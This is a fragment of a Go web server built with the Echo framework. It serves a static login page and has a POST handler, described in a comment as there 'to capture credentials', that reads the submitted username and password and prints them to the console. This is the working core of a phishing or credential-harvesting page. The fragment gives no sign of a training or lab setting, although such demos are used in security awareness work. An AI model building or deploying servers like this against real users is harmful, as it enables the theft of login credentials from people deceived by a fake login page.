 10 func main() {
11
12     e := echo.New()
13
14     // serve static files (css, JS, images
15     e.Static("/", "static")
16
17     // serve login page
18     e.GET("/", serveLoginPage)
19
20     //  POST handler to capture credentials
21     e.POST("/login", handleLogin)
22
23     e.Logger.Fatal(e.Start(":8000"))
24
25 }
26
27 // serveLoginPage serves the login HTML page
28 func serveLoginPage(c echo.Context) error {
29     return c.File("static/index.html")
30 }
31
32 // handleLogin handles login form submission
33 func handleLogin(c echo.Context) error {
34
35     username := c.FormValue("username")
36     password := c.FormValue("password")
37
38     fmt.Printf("Captured: username=%s, password=%s\n", username, password)
39
40     return c.String(http.StatusOK, "Login received")
41
42 }
43